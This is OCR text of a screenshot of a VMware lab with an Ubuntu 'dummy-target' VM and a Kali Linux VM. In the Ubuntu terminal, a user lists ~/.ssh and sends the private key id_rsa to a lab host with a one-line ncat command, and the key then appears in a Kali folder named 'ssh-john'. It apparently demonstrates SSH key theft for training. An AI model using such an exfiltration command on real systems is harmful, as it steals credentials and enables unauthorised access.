 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit
- dummy-target@ubuntu: ~/.... [ - cookie@ubuntu: ~] 18 Oct, 11:36
- dummy-target@ubuntu: ~/.ssh
File Edit View Terminal Tabs Help
dummy-target@ubuntu:~/.ssh$ ll
total 20
drwx------ 2 dummy-target dummy-target 4096 Oct 18 11:34 ./
drwxr-xr-x 4 dummy-target dummy-target 4096 Oct 18 11:13 ../
-rw------- 1 dummy-target dummy-target  401 Oct 18 11:34 authorized_keys
-rw------- 1 dummy-target dummy-target 1766 Oct 18 11:32 id_rsa
-rw-r--r-- 1 dummy-target dummy-target  401 Oct 18 11:32 id_rsa.pub
dummy-target@ubuntu:~/.ssh$ ncat --send-only 192.168.181.131 7777 < id_rsa
dummy-target@ubuntu:~/.ssh$ clea
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Kali Linux 2020.2 64-bit - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2020.2 64-bit
Appli... Places Ter... Oct 19 01:36 1
cookie@kali: ~/ssh-john
cookie@kali:~/ssh-john$ ll
total 4
-rw-r--r-- 1 cookie cookie 1766 Oct 19 01:36 id_rsa
cookie@kali:~/ssh-john$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
C 36.4% ↑ 0
R 9.15G ↓ 0
1:36 AM